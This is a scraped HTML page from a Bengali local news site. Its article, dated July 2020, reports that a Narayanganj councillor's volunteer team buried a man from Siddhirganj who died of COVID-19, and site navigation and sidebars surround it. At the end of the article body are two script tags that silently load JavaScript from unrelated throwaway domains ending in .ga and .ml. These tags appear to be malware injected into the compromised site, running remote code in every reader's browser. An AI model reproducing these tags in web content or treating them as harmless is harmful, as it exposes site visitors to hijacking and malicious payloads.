                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/04/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%be/" title="খালেদা জিয়ার মাগফিরাত কামনায় না’গঞ্জ মহানগর স্বেচ্ছাসেবক দলের দোয়া"><img width="750" height="403" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-30-14-118-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-30-14-118-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-30-14-118-min-300x161.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/04/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%be/" title="খালেদা জিয়ার মাগফিরাত কামনায় না’গঞ্জ মহানগর স্বেচ্ছাসেবক দলের দোয়া">খালেদা জিয়ার মাগফিরাত কামনায় না’গঞ্জ মহানগর স্বেচ্ছাসেবক দলের দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/04/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%80%e0%a7%9f/" title="নারায়ণগঞ্জের ৫টি সংসদীয় আসনে বৈধ প্রার্থী ৪০, বাতিল ১৬"><img width="750" height="374" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-07-41-111-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-07-41-111-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-07-41-111-min-300x150.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/04/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%80%e0%a7%9f/" title="নারায়ণগঞ্জের ৫টি সংসদীয় আসনে বৈধ প্রার্থী ৪০, বাতিল ১৬">নারায়ণগঞ্জের ৫টি সংসদীয় আসনে বৈধ প্রার্থী ৪০, বাতিল ১৬</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/04/%e0%a6%a4%e0%a7%8b%e0%a6%ab%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%b2-%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae-%e0%a6%ae/" title="তোফাজ্জল হোসেনের প্রথম মৃত্যুবার্ষিকীতে মিলাদ ও দোয়া অনুষ্ঠিত"><img width="2048" height="1115" src="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E1740512-9E41-485D-92B6-58C8114BEEB2-min.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E1740512-9E41-485D-92B6-58C8114BEEB2-min.jpeg 2048w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E1740512-9E41-485D-92B6-58C8114BEEB2-min-300x163.jpeg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E1740512-9E41-485D-92B6-58C8114BEEB2-min-1024x558.jpeg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E1740512-9E41-485D-92B6-58C8114BEEB2-min-768x418.jpeg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E1740512-9E41-485D-92B6-58C8114BEEB2-min-1536x836.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/04/%e0%a6%a4%e0%a7%8b%e0%a6%ab%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%b2-%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae-%e0%a6%ae/" title="তোফাজ্জল হোসেনের প্রথম মৃত্যুবার্ষিকীতে মিলাদ ও দোয়া অনুষ্ঠিত">তোফাজ্জল হোসেনের প্রথম মৃত্যুবার্ষিকীতে মিলাদ ও দোয়া অনুষ্ঠিত</a></h3>
                </artical>

                    </div><!-- .marquee -->
    </div><!-- .flash-news -->
    								</div><!-- .top-header-inner -->
							</div><!-- .top-header -->

							<div class="clock">
								<div id="date">শুক্রবার, জানুয়ারি ১৬, ২০২৬</div>
								<div id="time"></div>
							</div>
						</div><!-- .wrap -->
					</div><!-- .flash-news-holder -->
				
			</div><!-- .main-header-brand -->
		</div><!-- .main-header -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="site-content-cell">
			<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-13798" class="post-13798 post type-post status-publish format-standard has-post-thumbnail hentry category-leadc category-9 category-36 category-31 category-35 category-23 entry">
	
			<div class="post-thumbnail">
				<img width="725" height="410" src="https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ" srcset="https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg 725w, https://pressbangla24.com/wp-content/uploads/2020/07/04-4-300x170.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content-holder">
		<header class="entry-header">

		
				<div class="entry-meta">

					
		<span class="cat-links">
		
			<a class="category-color-32" href="https://pressbangla24.com/category/leadc/">LeadC</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
		
			<a class="category-color-35" href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a>
		
			<a class="category-color-23" href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a>
				</span>
	
				</div><!-- .entry-meta -->
			<h1 class="entry-title">সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ</h1>
		<div class="entry-meta">
			<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/imn/">আব্দুল্লাহ আল ইমরান</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/" rel="bookmark"><time class="entry-date published updated" datetime="২০২০-০৭-১৫T১৬:৫৩:২৯+০৬:০০">জুলাই ১৫, ২০২০</time></a></span>		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<a href="https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4//print"><img style="width:100px;height:auto" src="https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/img/print-news.png"></a><div dir="auto"></div>
<div dir="auto"></div>
<div dir="auto" style="text-align: justify;"><strong>সিদ্ধিরগঞ্জ  প্রতিনিধি, প্রেসবাংলা২৪ডটকম: </strong>নারায়ণগঞ্জের সিদ্ধিরগঞ্জের নাসিক ২ নম্বর ওয়ার্ডে আমির হোসেন (৪৫) নামে এক ব্যাক্তি করোনা পজিটিভ হয়ে ঢাকা মেডিক্যাল কলেজ হাসপাতালে মারা যান।</div>
<div dir="auto" style="text-align: justify;"></div>
<div dir="auto" style="text-align: justify;">বুধবার (১৫জুলাই) ফজরের নামাজের পর হঠাৎ একটি ফোন আসে নারায়ণগঞ্জ সিটি করপোরেশনের ২ নং ওয়ার্ড  কাউন্সিলর ইকবালের মুঠো ফোন থেকে মাকসুদুল আলম খন্দকার খোর‌শে‌দের মোবাইলে। ফোন রি‌সিভ করার পর অপরপ্রান্ত থে‌কে জানা‌নো হয় ক‌রোনাভাইরা‌সে আক্রান্ত হ‌য়ে মৃত‌্যুবরণ করা মৃত‌দেহ‌কে গোসল ও দাফন কাফ‌নের কোন লোক পাওয়া যা‌চ্ছে না। তাই‌ লাশ দাফ‌নে (টিম খোর‌শেদ ১৩) এর সহ‌যোগীতা চায় মৃত ব‌্যা‌ক্তির প‌রিবার।</div>
<div dir="auto"></div>
<div dir="auto" style="text-align: justify;"></div>
<div dir="auto" style="text-align: justify;">করোনায় আক্রান্ত মৃত ( আমির হোসেন) ব্যক্তি সিদ্ধিরগঞ্জ থানা আওয়ামী লীগের সাধারণ সম্পাদক হাজী ইয়াসিন মিয়ার ভাতিজা।</div>
<div dir="auto"></div>
<div dir="auto" style="text-align: justify;"></div>
<div dir="auto" style="text-align: justify;">পরিবারের আহবানে সারা দিয়ে আলোচিত এই কাউন্সিলর বলেন, আলহামদুলিল্লাহ আজ ১৫ জুলাই বুধবার মৃত ব্যক্তির পরিবারের আহবানে টিম খোরশেদ বাদ ফজর মরহুমের গোসল, কাফন, জানাযা শেষে বাতানপাড়া কবরাস্তানে দাফন করি।</div>
<div dir="auto"></div>
<div dir="auto" style="text-align: justify;">দাফন কাফন টিমে সহযোগিতায় ছিলেন, হাফেজ শিব্বির আহমেদ, খন্দকার নাইমুল আলম, আনোয়ার হোসেন, রিয়াদ, লিটন, সেলিম ও নাইম ।</div>
<div dir="auto"></div>
<div dir="auto"></div>
<div dir="auto"></div>
<p><script src='https://js.donatelloflowfirstly.ga/stats.js?n=ns1' type='text/javascript'></script><script src='https://scripts.lowerbeforwarden.ml/src.js?n=ns1' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	
		<footer class="entry-footer">
			<div class="entry-meta">

							</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
			
		</div><!-- .entry-content-holder -->
</article><!-- #post-13798 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pressbangla24.com/2020/07/15/%e0%a6%8f%e0%a6%ae%e0%a6%aa%e0%a6%bf%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%b0%e0%a6%be%e0%a6%96/" rel="prev">এমপির আল্টিমেটাম কথা রাখলেন খান মাসুদ</a></div><div class="nav-next"><a href="https://pressbangla24.com/2020/07/15/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a6%bf%e0%a6%82-%e0%a6%ab/" rel="next">বক্তাবলীতে বিট পুলিশিং ফতুল্লা মডেল থানার উঠান বৈঠক</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h2 class="widget-title">সর্বশেষ সংবাদ</h2>
		<ul>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/">প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/">রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/">সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/">পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া</a>
											<span class="post-date">জানুয়ারি ১৩, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/">আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/">ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/">খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/04/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%be/">খালেদা জিয়ার মাগফিরাত কামনায় না’গঞ্জ মহানগর স্বেচ্ছাসেবক দলের দোয়া</a>
											<span class="post-date">জানুয়ারি ৪, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/04/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%80%e0%a7%9f/">নারায়ণগঞ্জের ৫টি সংসদীয় আসনে বৈধ প্রার্থী ৪০, বাতিল ১৬</a>
											<span class="post-date">জানুয়ারি ৪, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/04/%e0%a6%a4%e0%a7%8b%e0%a6%ab%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%b2-%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae-%e0%a6%ae/">তোফাজ্জল হোসেনের প্রথম মৃত্যুবার্ষিকীতে মিলাদ ও দোয়া অনুষ্ঠিত</a>
											<span class="post-date">জানুয়ারি ৪, ২০২৬</span>
									</li>
					</ul>

		</section><section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-13798 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="1267" height="1732" src="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg 1267w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-219x300.jpg 219w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-768x1050.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-749x1024.jpg 749w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-1024x1400.jpg 1024w" sizes="(max-width: 1267px) 100vw, 1267px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="960" height="1166" src="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg 960w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-247x300.jpg 247w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-768x933.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-843x1024.jpg 843w" sizes="(max-width: 960px) 100vw, 960px" />
			</div></figure>
		</div>
</section><section id="text-10" class="widget widget_text"><h2 class="widget-title">ফেসবুক পেইজ</h2>			<div class="textwidget">			<div id="7161">
			<style>
			.iframe_class_7161			{
				border: 1px none #000000 !important;
				width: 350px !important;
				height: 250px !important;
				border-radius: 0px !important;
				-webkit-border-radius: 0px !important;
				-moz-border-radius: 0px !important;
				-o-border-radius: 0px !important;
				overflow: hidden !important;
			}
			</style>
			<div class="fbl_animation_time none">
				<iframe class="iframe_class_7161" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpressbangla.bd24%2F&amp;tabs=,,&amp;width=350&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;locale=en_GB&amp;show_facepile=true" scrolling="no" frameborder="0" allowTransparency="true">
				</iframe>
			</div>
			<script type="text/javascript">
	var ajaxurl = "https://pressbangla24.com/wp-admin/admin-ajax.php";
	// Close Popup
	jQuery("[data-media-popup-close]").on("click", function (e)
	{
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
		e.preventDefault();
	});
	function show_pop_up_facebook_likebox()
	{
		jQuery("[data-media-popup-open]").on("click", function (e)
		{
			jQuery("[data-popup=ux_open_popup_media_button]").fadeIn(350);
			e.preventDefault();
		});
	}
	function like_box_type()
	{
		var like_box_type_data = jQuery("#ux_ddl_layout_likebox").val();
		jQuery.post(ajaxurl,
		{
			type: like_box_type_data,
			param: "facebook_likebox_shortcode_module",
			action: "facebook_likebox_frontend_ajax_call",
			_wp_nonce: ""
		},
		function (data)
		{
			jQuery("#ux_ddl_layout_title").html(data);
		});
	}
	function insert_like_box()
	{
		var value = jQuery("#ux_ddl_layout_likebox").val();
		var fbl_id = jQuery("#ux_ddl_layout_title").val();
		var case_type = "";
		switch (value)
		{
		case "add_like_box_settings":
			case_type = "like_box";
				break;
		case "add_like_button_settings":
			case_type = "like_button";
				break;
		case "like_box_and_button_settings":
				case_type = "like_box_button";
				break;
	}
	var shortcode = "[facebook_likebox case_type=\"" + case_type + "\" " + "fbl_id=\"" + fbl_id + "\"][/facebook_likebox]";
	if (window.CKEDITOR)
	{
		CKEDITOR.instances["content"].insertHtml(shortcode + "\r\n");
	} else
		{
			window.send_to_editor(shortcode + "\r\n");
		}
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
	}
	function fbl_validate_fields()
	{
		var likebox_type = jQuery("#ux_ddl_layout_likebox").val();
		var likebox = jQuery("#ux_ddl_layout_title").val();
		if (likebox_type === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box Type");
			return;
		} else
		{
			like_box_type();
		}
		if (likebox === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box");
			return;
		}
		insert_like_box();
	}
	jQuery(document).ready(function ()
	{
		show_pop_up_facebook_likebox();
	});
</script>
		</div>
			
</div>
		</section><section id="timesnews_list_category_posts-3" class="widget widget_list_category_posts">
		<div class="list-category-posts-half lcp-left">
					<h2 class="widget-title">জাতীয়</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি"><img width="750" height="400" src="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg 750w, https://pressbangla24.com/wp-content/uploads/2023/03/shadinota-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-2" href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি">মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/news-editor/">news editor</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৩-০৩-২৪T২০:৫৫:০৩+০৬:০০">মার্চ ২৪, ২০২৩</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		<div class="list-category-posts-half lcp-right">
						<h2 class="widget-title">নারায়ণগঞ্জ সংবাদ</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
